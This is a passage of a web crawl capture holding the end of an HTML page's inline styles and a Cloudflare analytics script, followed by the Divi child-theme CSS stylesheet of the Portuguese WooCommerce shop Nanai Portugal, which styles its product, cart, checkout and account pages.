a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_15.et_pb_text{color:#999da0!important}.et_pb_text_15 p{line-height:2em}.et_pb_text_15{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_15 a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_row_6{border-top-width:1px;border-top-color:rgba(51,51,51,0.05);max-width:1280px}.et_pb_row_6.et_pb_row{margin-top:70px!important;margin-bottom:40px!important;padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_text_16.et_pb_text{color:#999da0!important}.et_pb_text_16 p{line-height:2em}.et_pb_text_16{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:2em;padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;font-weight:400}.et_pb_text_16 a{text-decoration:underline;text-decoration-style:solid;-webkit-text-decoration-color:#dbdbdb;text-decoration-color:#dbdbdb}.et_pb_text_17.et_pb_text{color:#999da0!important}.et_pb_text_17 p{line-height:2em}.et_pb_text_17{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:2em;margin-top:0px!important;margin-bottom:0px!important;font-weight:400}.et_pb_text_17 a{text-decoration:underline;text-decoration-style:solid;-webkit-text-decoration-color:#dbdbdb;text-decoration-color:#dbdbdb}.et_pb_row_1.et_pb_row{margin-left:auto!important;margin-right:auto!important;padding-top:50px;padding-right:50px;padding-bottom:50px;padding-left:50px}@media only screen and (max-width:980px){.et_pb_row_0.et_pb_row{padding-top:30px!important;padding-bottom:20px!important}.et_pb_woo_title_0 h1.product_title,.et_pb_woo_title_0 h2.product_title{letter-spacing:-1px}.et_pb_row>.et_pb_column.et_pb_column_3{padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%}.et_pb_section_4{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_5{border-top-width:1px;border-top-color:#b5a69e}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_row_6{border-top-width:1px;border-top-color:rgba(51,51,51,0.05)}}@media only screen and (max-width:767px){.et_pb_row_0{display:none!important}.et_pb_row_0.et_pb_row{padding-top:10px!important;padding-bottom:5px!important}.et_pb_row>.et_pb_column.et_pb_column_1{padding-top:25px;padding-right:10px;padding-bottom:25px;padding-left:10px}.et_pb_woo_title_0 h1.product_title,.et_pb_woo_title_0 h2.product_title{font-size:55px;letter-spacing:0px}.et_pb_row>.et_pb_column.et_pb_column_3{padding-top:35px;padding-right:15px;padding-bottom:5px;padding-left:15px}.et_pb_section_4{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_4.et_pb_section{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px}.et_pb_section_5{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_5.et_pb_section{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px}.et_pb_row_5.et_pb_row{margin-top:0px!important;margin-bottom:0px!important;padding-top:5px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}.et_pb_image_0{margin-top:0px!important;margin-bottom:20px!important;margin-left:auto;margin-right:auto}.et_pb_text_1{margin-bottom:5px!important}.et_pb_text_7{margin-bottom:5px!important}.et_pb_text_8{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_9{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_10{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_11{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_12{margin-bottom:5px!important}.et_pb_text_13{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_14{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_15{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_6{border-top-width:1px;border-top-color:rgba(51,51,51,0.05)}.et_pb_row_6.et_pb_row{margin-top:20px!important;margin-bottom:0px!important;padding-top:5px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}.et_pb_row>.et_pb_column.et_pb_column_12{padding-top:5px;padding-bottom:5px}.et_pb_text_16 p{line-height:1.5em}.et_pb_text_16{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row>.et_pb_column.et_pb_column_13{padding-top:5px;padding-bottom:5px}.et_pb_text_17{font-size:10px;margin-top:0px!important;margin-bottom:0px!important}}</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"462d1d00eb5f4b318ff91870eca8c872","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nanaiportugal.com/wp-content/themes/nanai-child/style.css?ver=3.23.3
body_size: 6737
content:
/*
 Theme Name:     Nanai Portugal (Divi Child)
 Theme URI:      https://www.elegantthemes.com/gallery/divi/
 Description:    Divi Child Theme
 Author:         Geiras
 Template:       Divi
 Version:        0.0.5
*/

/* ------------------------------------------------------------------------------------------- */

/* CUSTOM ON SALE BADGE */
.woocommerce span.onsale, .woocommerce-page span.onsale {
    font-size: 12px !important;
    font-weight: 400 !important;
    padding: 3px 5px !important;
}




/* CUSTOMIZE OUT OF STOCK OVERLAY IMAGE */
.products .outofstock a:before {
    background-size: contain;
    -webkit-background-size: contain;
  	-moz-background-size: contain;
  	-o-background-size: contain;
}

#pwgc-redeem-gift-card-number {
	padding: 15px 10px;
    background: #fdf7ef;
    border-radius: 3px;
    margin: 5px 5px 5px 0;
}

.br_alabel_image.br_alabel_center > span {
    line-height: 25px!important;
}

@media (max-width: 980px) {
	.products .outofstock a:before {
		background-attachment:scroll;
	}
}



/* HIDE STOCK AMMOUT*/
.woocommerce-variation-availability {
	display: none;
}

/* CUSTOM BUY ICONS PRODUCT PAGE */
.g_buy-icon-wrapper {
	width: auto;
    height: auto;
    display: flex;
    text-align: center;
    padding: 15px 0px;
  }

.g_buy-icons a img {
	vertical-align: top;
}

.g_buy-icons {
	margin-right: 20px;
    border: 1px solid #cec8c8;
    border-radius: 2px;
    width: 55px;
    height: auto;
    text-align: center;
    display: flex;
    justify-content: center;
    background-color: rgba(0,0,0,0);
    align-items: center;
    padding: 9px 13px;
    transition: all .2s ease-in;
}

.g_buy-icons:hover {
   background-color: rgba(255,255,255,0.5);
}


img.g_fb {width: auto;height: 21px;}
img.g_insta {width: auto;height: 21px;}
img.g_email {width: auto;height: 20px;}


/*CUSTOM ICONS FOOTER*/
.g_icons-footer {
    width: 14px;
    text-align: center;
    transition: all .2s ease-in;
    display: flex;
    margin-right: 20px;
    margin-top: 4.5px;
}

.g_icon-heart {
    width: 14px;
    text-align: center;
    transition: all .2s ease-in;
    display: inline-flex;
    margin-top: 4.5px;
    vertical-align: text-bottom;
}

.g_footer-icon-wrapper {
    display: flex;
    text-align: center;
    float: left;
  }

@media (max-width: 980px) {
	.g_footer-icon-wrapper {
		float: none;
		justify-content: center;
	}
}

img.g_footer_facebook {width: auto;height: 14px;}
img.g_footer_insta {width: auto;height: 14px;}
img.g_footer_heart {width: auto;height: 12px;}

img.g_footer_phone {width: auto;height: 12px;}
img.g_footer_mail {width: auto;height: 9px;}
img.g_footer_home {width: auto;height: 12px;}


/* ADDS MARGIN TO PRICE ON DIVI SHOP MODULE */
@media (max-width: 980px) {
.et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product .price {
	padding-bottom: 20px;
}
}

/* FIX PADDING BETWEEN PRODUCTS - DIVI SHOP MODULE */
@media (max-width: 980px) {
	.et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n) {
padding: 2px! important; 
}
}

/** WOOCOMMERCE SIDEBAR **/

/* WIDGET TITLES */
.widgettitle, h3.widget-title.berocket_aapf_widget-title.g_size_filter {
	text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
    color: #9c9c9c;
}

/* AUTO HEIGHT */
.g_size_filter {
	margin-bottom: 5px;
	max-height: 150px;
	height: auto !important;
	margin-bottom: 0px !important;

}

div#berocket_aapf_widget-7 {
	margin-bottom: 0px !important;
}



.widget_tag_cloud .tagcloud a {
	padding:  1px 7px;
	font-size: 12px !important;
	font-weight: 400;
}


/* MOBILE - CENTER QUANTITY INPUT AND BUY BUTTON */
@media all and (max-width: 980px) {
	.woocommerce-page div.product form.cart .single_variation_wrap {
		display: flex;
		justify-content: center
	}
}

/* DISABLE FLEXBOX FOR MOBILE */
@media all and (max-width: 980px) {
	.disable-flex {
		display: inherit
	}
}
@media only screen and ( min-width: 980px) {
	.disable-flex {
		display: flex
	}
}

/* FIX BREADCRUMB MARGIN MOBILE*/
@media all and (max-width: 980px) {
	.et_pb_column.et_pb_column_4_4.et_pb_column_0.et_pb_css_mix_blend_mode_passthrough.et-last-child {
		margin-bottom: 0
	}
}

/* REMOVE PRODUCT NAME PADDING DIVI SHOP MODULE*/
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	padding: 0
}



/* WOOCOMMERCE TOP ERROR MESSAGE*/

/*BACKGROUND*/

.wli_wrapper {
	background-image: linear-gradient(337deg, #dec6be 0%, #fcf5e2 200%)!important;
}

.woocommerce-info {
	background: transparent !important;
	color: #27283a!important;
	padding: 1.2em 2em!important;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0;
	font-weight: 300
}
.woocommerce-info a {
	margin: 0 10px;
	color: #27283a!important;
	text-decoration: underline;
	font-weight: 400
}

/* WOOCOMMERCE TOP ERROR MESSAGE*/
.woocommerce-error li {
		font-size: 15px;
    	line-height: 20px;
    	margin-bottom: 10px;
    	font-weight: 400;
}

.woocommerce-error li strong {
		font-weight: 500;
    	color: #a00;
    	text-decoration: underline;	
}

@media all and (max-width: 768px) {
	.woocommerce-error li {
		font-size: 14px;
    	line-height: 19px;
    	margin-bottom: 11px;
    	font-weight: 400;
	}

	.woocommerce-error li strong {
		font-weight: 500;
    	color: #a00;
    	text-decoration: underline;	
	}
}


/* CENTER CONTENT IN MOBILE. USED WITH IMAGES/TEXT */
@media only screen and ( max-width: 980px) {
	.mobile-center {
		display: block;
		margin: 0 auto !important;
		text-align: center !important;
	}
}

/* CHANGE DIVI COLUMN STACKING ORDER ON MOBILE */
@media all and (max-width: 980px) {
	/*** wrap row in a flex box ***/
	.custom_row {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-wrap: wrap;
		/* Safari 6.1+ */
		flex-wrap: wrap
	}
	/*** custom classes that will designate the order of columns in the flex box row ***/
	.first-on-mobile {
		-webkit-order: 1;
		order: 1
	}
	.second-on-mobile {
		-webkit-order: 2;
		order: 2
	}
	.third-on-mobile {
		-webkit-order: 3;
		order: 3
	}
	.fourth-on-mobile {
		-webkit-order: 4;
		order: 4
	}
	/*** add margin to last column ***/
	.custom_row:last-child .et_pb_column:last-child {
		margin-bottom: 30px
	}
}

/* EDIT ADDRESS TEXT ACCOUNT PAGE */
.woocommerce-account .addresses .title .edit {
	float: right;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 14px
}

/* CHANGE ADDRESS TABLES ACCOUNT PAGE */
.woocommerce-Address {
	padding: 25px;
	border-radius: 5px;
	border: 1px solid #33363f40;
	background-color: rgba(255, 255, 255, 0.2)
}

/* FIX PADDING TEXT ACCOUNT PAGE */
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone, .woocommerce .woocommerce-customer-details .woocommerce-customer-details--email {
	padding: 0 20px;
	font-size: 14px;
	font-weight: 400;
	line-height: 28px
}

/* FIX PHONE & EMAIL LINE HEIGHT ACCOUNT PAGE */
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:before, .woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before {
	line-height: 2.1em
}

/* TEXT STYLE CUSTOMER DETAILS*/
.woocommerce .woocommerce-customer-details address, .woocommerce-MyAccount-content .woocommerce-customer-details p {
	font-size: 14px;
	font-weight: 400;
	padding: 15px 25px
}

/* ADD MARGIN TOP TO ORDER DETAIL TABLE*/
.woocommerce-order-details {
	margin-top: 20px
}

/* ORDER DETAILS TITLES */
.woocommerce-order-details__title, .woocommerce-column__title, .woocommerce-Address-title h3, .woocommerce-MyAccount-content h2 {
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 700
}

/* CUSTOM BACKGROUND COLOR WOOCOMMERCE ACCOUNT PAGE*/
.woocommerce table.shop_table th, .woocommerce table.shop_table th {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 13px
}

/* CUSTOM BACKGROUND COLOR WOOCOMMERCE ACCOUNT PAGE*/
.woocommerce-account.woocommerce-page {
	background-image: linear-gradient(337deg, #dec6be 0%, #fcf5e2 90%)!important
}

/* ACCOUNT INFO TEXT STYLE*/
.woocommerce-MyAccount-content p {
	font-size: 25px;
	font-weight: 100;
	line-height: 40px;
	color: #000000cf
}

/* ACCOUNT INFO LINK STYLE*/
.woocommerce-MyAccount-content p a {
	color: #000000cf;
	border-bottom: 1px solid #a9a477;
	font-weight: 400;
	letter-spacing: -.75px;
	transition: all .2s ease-in;
	opacity: .7
}

/* ACCOUNT INFO LINK STYLE - HOVER*/
.woocommerce-MyAccount-content p a:hover {
	opacity: 1;
	color: #000;
	text-shadow: 0 0 1px #000000cf
}

/* ACCOUNT NAVIGATION LINKS*/
.et_pb_woo_account_nav_0.clearfix.et_pb_module.et_pb_woo_account_nav li a {
	text-transform: uppercase;
	font-weight: 400;
	color: #24292a;
	font-size: 14px;
	line-height: 30px;
	transition: all .2s ease-in;
	opacity: .7
}

/* ACCOUNT NAVIGATION LINKS*/
.et_pb_woo_account_nav_0.clearfix.et_pb_module.et_pb_woo_account_nav li a:hover {
	color: rgba(40, 52, 62, 0.95);
	margin-left: 5px;
	opacity: 1
}

/* ACCOUNT NAVIGATION LINKS - REMOVE LIST STYLE */
.woocommerce-MyAccount-navigation-link {
	list-style: none
}

/** WOOCOMMERCE ORDER RECEIVED PAGE **/
/* MAIN DIV WRAPPER */
body.woocommerce-order-received .et_pb_column_4_4 {
	background-image: linear-gradient(#fff8f2 0%, rgba(255, 255, 255, 0.05) 70%);
	padding: 50px;
	border-radius: 5px;
	box-shadow: -20px 20px 120px rgba(0, 0, 0, 0.05)
}

@media (max-width: 768px) {
	body.woocommerce-order-received .et_pb_column_4_4 {
		padding: 10px;
	}
}



/* PAGE BACKGROUND COLOR */
body.woocommerce-order-received .et_pb_section.et_pb_section_0.et_section_regular {
	background-image: linear-gradient(337deg, #dec6be 0%, #fcf5e2 200%)!important
}
body.woocommerce-order-received p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
	text-align: center
}

/* ORDER REVIEW DIV */
ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
	display: flex;
	justify-content: center;
	border: 1px solid #33363f5c;
	align-items: center;
	padding: 25px;
	margin-top: 10px;
	border-radius: 5px;
	background-color: rgba(255, 255, 255, 0.23)
}

@media (max-width: 768px) {
ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
	display: table;
    border: 1px solid #33363f5c;
    align-items: center;
    padding: 15px;
    margin-top: 10px;
    border-radius: 5px;
    padding-top: 0px; 
}
}
ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li {
    margin-top: 15px;
}

@media (max-width: 768px) {
ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li {
    border-right: none;
}
}


/** WOOCOMMERCE CHECKOUT PAGE **/

@media (max-width: 768px) {
.woocommerce-additional-fields {
	margin-top: 30px;
}
}

/* HIDE COUPONS ON CHECKOUT PAGE */
/* .et_pb_woo_checkout_review .sb_et_woo_li_coupon_cta {display: none;}

/* FIX ORDER NOTE PLACEHOLDER TEXT  */
@media (max-width: 768px) {
textarea#order_comments {
	height: auto;
    line-height: initial;
}
}

/* WOOCOMMERCE FIX MOBILE STACKING */
@media all and (max-width: 960px) {
.g_woo-checkout {
	display: flex;
	flex-direction: column;
}
}
/* WOOCOMMERCE ERROR BACKGROUND COLOR */
.woocommerce .woocommerce-error {
	background-color: transparent!important;
	color: #343330!important
}

@media all and (max-width: 768) {
	.woocommerce .woocommerce-error {margin-bottom: 0px;
}
}


/* WOOCOMMERCE CART PAGE - CUSTOM BUTTONS */
.woocommerce-page button.button, .woocommerce-page button.button.alt, .sb_woo_mini_cart .woocommerce-mini-cart__buttons a, .woocommerce table.my_account_orders .button, .woocommerce input.button {
	background-color: rgba(0, 0, 0, 0.0);
	border: 2px solid #878481;
	border-radius: 200px;
	height: 50px;
	font-weight: 500;
	text-transform: uppercase;
	font-size: 14px;
	padding: 10px 40px !important; 
	color: #343330;
	line-height: 30px!important;
	font-family: "Rubik", Helvetica, Thaoma, Verdana, sans-serif
}
.woocommerce-page button.button:hover, .woocommerce-page button.button.alt:hover, .sb_woo_mini_cart .woocommerce-mini-cart__buttons a:hover, .woocommerce table.my_account_orders .button:hover, .woocommerce input.button:hover {
	background-color: #33363f;
	color: #fff;
	padding: 10px 40px !important;
}
.woocommerce-page button.button:after, .woocommerce-page button.button.alt:after, .sb_woo_mini_cart .woocommerce-mini-cart__buttons a:after, .woocommerce table.my_account_orders .button:after, .woocommerce input.button:after {
	line-height: 26px
}
.woocommerce-mini-cart__buttons .button .wc-forward {
	margin: 3px
}

/* WOOCOMMERCE MINI CART HEADER MENU - CUSTOM BACKGROUND */
.sb_woo_mini_cart {
	background-color: rgba(255, 255, 255, 0.95);
	border: 1px solid rgba(0, 0, 0, .05);
	border-radius: 0 0 5px 5px
}

/* WOOCOMMERCE SIDEBAR CUSTOM BUTTON*/
input.berocket_aapf_widget_update_button {
	border: 1px solid #878481 !important;
	margin-top: 20px;	
}

input.berocket_aapf_widget_update_button:hover {
	cursor: pointer;
}

/* WOOCOMMERCE CUSTOM MINI BUTTONS (CART HEADER + SIDEBAR) */
.sb_woo_mini_cart .woocommerce-mini-cart__buttons a, input.berocket_aapf_widget_update_button {
	background-color: rgba(0, 0, 0, 0.0);
	border: 2px solid #878481;
	border-radius: 200px;
	font-weight: 500;
	text-transform: uppercase;
	height:auto !important;
	font-size: 13px;
	padding: 10px 20px !important;
	margin:0 0 10px !important;
	color: #343330;
	font-family: "Rubik", Helvetica, Thaoma, Verdana, sans-serif;
	transition: all .1s ease-in;
	width:250px;
	display: block;
}
.sb_woo_mini_cart .woocommerce-mini-cart__buttons a:hover, input.berocket_aapf_widget_update_button:hover {
	background-color: #33363f;
	color: #fff;
	padding: 0 20px;
}
.sb_woo_mini_cart .woocommerce-mini-cart__buttons a:after {
	font-size: 20px
}

/* DROPDOWN TITLE FONT STYLE */
.woocommerce-billing-fields h3, #ship-to-different-address span, .woocommerce-additional-fields h3{
	font-size: 15px!important;
	text-transform: uppercase;
	font-weight: 600
}

/* PLACEHOLDER TEXT FONT WEIGHT */
.woocommerce form .form-row input::placeholder {
	font-weight: 400
}

/* CLOSED DROPDOWN FIX HEIGHT */
.woocommerce form .form-row input.input-text {
	color: #000;
	font-weight: 500;
	background-color: #f0e6d9
}

@media all and (max-width: 980px) {
.woocommerce form .form-row input.input-text {
	font-weight: 400;
}
}


/* CLOSED DROPDOWN FIX HEIGHT */
.select2-container .select2-selection--single {
	height: 34px;
	background-color: #f0e6d9;
	font-size: 15px;
	font-weight: 500
}

/* CLOSED DROPDOWN BG COLOR */
.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 32px;
	background-color: #f0e6d9
}

/* DROPDOWN BG COLOR */
.select2-dropdown, .select2-search {
	background-color: #f0e6d9
}

/* INPUT FIELDS BG COLOR */
.woocommerce-billing-fields input {
	background-color: #f0e6d9
}

/* TITLE TEXT FIELDS */
.woocommerce-billing-fields label, .woocommerce form .form-row label {
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 300
}

/* TITLE TEXT BORDER - VALID/INVALID */
.woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-invalid input.input-text {
	border-width: 1px
}

/* TITLE TEXT FIELDS - INVALID */
.woocommerce form .form-row.woocommerce-invalid label {
	font-weight: 500;
	transition: font-weight .2s ease-in-out
}

/* REQUIRED FIELD TEXT*/
.woocommerce form .form-row .required {
	font-weight: 400;
	text-decoration: none;
	transition: font-weight .2s ease-in-out
}

/* FIX MARGINS - EQUAL COLUMN START */
.woocommerce-billing-fields__field-wrapper {
	margin-top: 9px
}

/* ------------------------------------------------- */
/** WOOCOMMERCE CART PAGE **/
/* TABLE BORDER COLORS */
/*table.shop_table.shop_table_responsive {
	border: 1px solid #878481;
}*/
/* PRODUCT IMAGE SIZE */
.woocommerce-cart table.cart img {
	width: 50px
}

/* CART TOTALS FONT STYLE */
.et_pb_woo_cart_totals_0 table th {
	font-weight: 300;
	font-size: 11px!important
}

/* MENU - FIX FONT WEIGHT CART NUMBER */
#et-top-navigation .et-cart-info {
	font-weight: 400
}

/* WOOCOMMERCE CART PAGE - FIX REMOVE ITEM ICON ALIGNMENT */
.et_pb_woo_cart_products_0 table td.product-remove {
	text-align: center
}

/* WOOCOMMERCE CART PAGE - CUSTOM HEADER FONT */
.woocommerce-cart table.cart th {
	font-size: 11px;
	font-weight: 300
}

/* WOOCOMMERCE CART PAGE - QUANTITY SELECTOR */
.woocommerce-page td.product-quantity .quantity input.qty {
	background-color: rgba(0, 0, 0, 0)!important;
	border: 1px solid #878481!important;
	color: #878481!important;
	font-weight: 100!important;
	padding: 0 10px;
	font-size: 14px!important
}

/* WOOCOMMERCE CART PAGE - CUSTOM BUTTONS */
.woocommerce-cart input.button.et_pb_button {
	background-color: rgba(0, 0, 0, 0.0);
	border: 1px solid #878481;
	border-radius: 200px;
	height: 40px;
	font-weight: 300;
	text-transform: uppercase;
	font-size: 14px;
	padding: 0 25px;
	color: #343330
}
.woocommerce-cart input.button.et_pb_button:hover {
	border: 2px solid #33363f;
	background: #33363f;
	color: #fff;
	padding: 0 25px
}
.woocommerce-cart .et_pb_woo_cart_totals .wc-proceed-to-checkout a, .woocommerce ul.products li.product .button {
	background-color: rgba(0, 0, 0, 0.0);
	border: 2px solid #878481;
	border-radius: 200px;
	height: 50px;
	font-weight: 500;
	text-transform: uppercase;
	font-size: 14px;
	padding: 10px 30px;
	color: #343330;
	line-height: 30px!important
}
.woocommerce-cart .et_pb_woo_cart_totals .wc-proceed-to-checkout a:hover, .woocommerce ul.products li.product .button:hover {
	background: #33363f;
	color: #fff;
	border: 2px solid #33363f;
	border-radius: 200px;
	height: 50px;
	font-weight: 500;
	text-transform: uppercase;
	font-size: 14px;
	padding: 10px 30px
}

.woocommerce-cart .et_pb_woo_cart_totals .wc-proceed-to-checkout a:after {
	line-height: 20px;
}

.woocommerce ul.products li.product .button:after {
	display: none;
}

@media all and (max-width: 980px) {
	.woocommerce-cart .et_pb_woo_cart_totals .wc-proceed-to-checkout a:after {
	line-height: 26px;
}
}

/* WOOCOMMERCE CART PAGE - FIX WIDTHS */
.woocommerce-page .cart-collaterals .cart_totals {
	width: 100%
}

/* WOOCOMMERCE PRODUCT PAGE - QUANTITY SELECTOR */
.woocommerce-page div.product .quantity input.qty {
	background-color: rgba(0, 0, 0, 0)!important;
	border: 1px solid #878481!important;
	color: #878481!important;
	font-weight: 100!important
}

/* WOOCOMMERCE PRODUCT PAGE - ADD TO CART  */
.woocommerce button.button.alt:hover {
	color: #fff!important
}
@media all and (max-width: 1366px) {
	.extra_wide {
		width: 95%;
		padding: 3%!important;
	}

	.remove-margin-mobile {
		margin-bottom: 0px;
	}
}


/* WOOCOMMERCE PRODUCT PAGE - FIX TABLET AND SMALLER SCREENS DIV ARRANGEMENT */
@media only screen and (max-width:1280px) and (min-width:981px) {
	.g_product-wrapper {
		width: 90%;
		display: block;
	}

	.g_product-title, .g_product-image, .g_product-addtocart {
		width: 48% !important;
		margin:1% !important;
	}

	.g_product-title {float: right; margin-top: 15% !important;}
	.g_product-image {float: left;}
	.g_product-addtocart {float: right;}
}


/* WOOCOMMERCE PRODUCT PAGE ADD TO CART DIVI */
@media only screen and ( min-width: 1280px) {
	.g_product-addtocart {
		align-self: center;
		margin-top: -100px!important
	}
}

/* WOOCOMMERCE PRODUCT PAGE PRODUCT IMAGE DIV */
.g_product-image {margin-left: 25px;}

@media all and (max-width: 979px) {
	.g_product-image {margin-left: 0px;}
}



/* WOOCOMMERCE PRODUCT PAGE PRODUCT TITLE DIV */
@media all and (max-width: 979px) {
	.g_product-title {
		margin-top: 0;
		margin-right: 0;
		background-color: #fff;
		border-radius: 0 0 5px 5px;
		box-shadow: -15px 15px 45px 0 rgba(0, 0, 0, 0.05);
		margin-top: -10px
		t
	}
	.woocommerce-page div.product form.cart {
		margin: 0!important
	}
	.et_pb_woo_product_category_0 {
		font-size: 13px;
		font-weight: 300
	}
	.g_product-title h1.product_title.entry-title {
		padding-bottom: 0!important;
	}
}

@media only screen and ( min-width: 980px) {
	.g_product-title {
		border: 7px solid #fff;
		white-space: nowrap;
		z-index: 25;
		align-self: center;
		}
}

@media only screen and ( min-width: 1280px) {
	.g_product-title {
		margin-top: -100px!important;
		margin-right: -50px!important;
		}
}

/* WOOCOMMERCE EDIT MESSAGE*/
.woocommerce-message {
	background: transparent !important;
	color: #27283a!important;
	padding: 1em 2em 1em 3.5em!important;
	display: flex;
	align-items: center;
	flex-direction: row-reverse;
	flex-wrap: wrap;
	justify-content: center;
	margin: 0;
	font-weight: 300;
}
@media (max-width: 980px) {
	.woocommerce-message {
		font-size: 14px!important;
	}
}
.woocommerce-message a.button.wc-forward {
	background-color: #f5deb200;
	margin-left: 60px;
	border: 1px solid #33363f;
	color: #33363f;
	border-radius: 100px;
	font-weight: 500;
	font-size: .8em;
	text-transform: uppercase;
	padding: 10px 50px;

}
.woocommerce-message a.button.wc-forward:hover:after {
	margin-top: -6px!important;
	line-height: 1em
}
@media (max-width: 980px) {
	.woocommerce-message a.button.wc-forward {
		margin-top: 10px;
		margin-left: 0;
	}
}
.woocommerce-message a.button.wc-forward:hover {
	border: 1px solid #33363f;
	background: #33363f;
	color: #fff;
	padding: 10px 50px;
}
@media (max-width: 980px) {
	.woocommerce-message a.button.wc-forward, .woocommerce-message a.button.wc-forward:hover {
		font-size: .85em;
		padding: 7.5px 25px;
		order: 2;

	}
	.woocommerce-message a.button.wc-forward:hover:after {
		font-size: 1.5em;
		line-height: 1.9em;
	}
}

/*HIDES FOOTER*/
#main-footer {
	display: none
}

/*CHANGE HEADER MENU FONT WEIGHT*/
#top-menu li a {
	font-weight: 500
}

/** CUSTOMIZE WOOCOMMERCE ADD TO CART BUTTONS **/
/* SINGLE PRODUCT PAGE  ENABLED*/
.single-product .product .single_add_to_cart_button.button {
	background-color: rgba(0, 0, 0, 0.0);
	border: 1px solid #878481;
	border-radius: 200px;
	height: 50px;
	padding: 0 50px;
	line-height: 36px!important
}
.single-product .product .single_add_to_cart_button.button:hover {
	line-height: 28px!important;
	padding: 0 50px;
	border: 1px solid #878481;
	background-color: #33363f
}

/* SINGLE PRODUCT PAGE DISABLED */
/*NORMAL*/
.woocommerce button.button.alt.disabled {
	background-color: rgba(0, 0, 0, 0.0);
	border: 1px solid #878481;
	color: #878481!important;
	border-radius: 200px;
	height: 50px;
	line-height: 36px!important;
	padding: 0 50px
}
.single_add_to_cart_button button .alt .disabled .wc-variation-selection-needed {
	background-color: rgba(0, 0, 0, 0.0)
}

/*HOVER*/
.woocommerce button.button.alt.disabled:hover {
	background-color: transparent;
	border-color:#878481;
	color: #878481
}

/*PRODUCTS PAGE*/
.woocommerce .product .add_to_cart_button.button {
	background-color: #333;
	color: #FFF
}
#variation_pa_tamanho > .value{
	margin-left:0 !important;
}
#variation_pa_tamanho > .label{
	display: none !important;
}
.phoen_swatches {
	padding: 0 10px!important;
	border-radius: 200px;
	margin: 0;
	width: auto !important;
}
.phoen_tooltip{
	display:none !important;
}
.variations div.variation a.reset_variations, .woocommerce div.product form.cart .variations select#term_options{
	display: none !important;
	height: 0 !important;
	position: absolute !important;
	overflow: hidden !important;
	font-size:0 !important;
	visibility: hidden !important;
	transition: none !important;
	width:0 !important;
	height:0 !important;
}
@media (max-width: 980px) {
	.phoen_swatches {
		height: 40px!important;
		line-height: 40px!important;
		min-width: 40px!important
	}
}
.variation_buttons .variation_button.selected {
	background-color: #33363f;
	color: #fff;
	border: 0 solid #33363f!important;
	border-radius: 200px
}

/*HIDE CLEAR SELECTION TEXT*/
.reset_variations {
	display: none!important
}
.woocommerce div.product form.cart .variations label {
	display: none
}
.woocommerce div.product form.cart, .woocommerce-page div.product form.cart {
	margin: 0!important
}

/*ENABLES FLEXBOX FOR SIZE PICKER*/
#pa_tamanho_buttons {
	display: flex;
	justify-content: flex-start
}
@media (max-width: 980px) {
	#pa_tamanho_buttons {
		display: flex;
		justify-content: center
	}
}
.variations_button {
	display: inline-flex
}

/* SLIM MOBILE MENU*/
@media (max-width: 980px) {
	#page-container {
		padding-top: 53px!important;
	}
}
@media (max-width: 980px) {
	#logo {
		max-width: 100%!important;
		max-height: 90%!important;
	}
}
@media (max-width: 980px) {
	#mainheader {
		top: 6%!important
	}
}
@media (max-width: 980px) {
	#et-top-navigation {
		padding-top: 10px!important
	}
}
.et_header_style_split .mobile_menu_bar, .et_header_style_left .mobile_menu_bar {
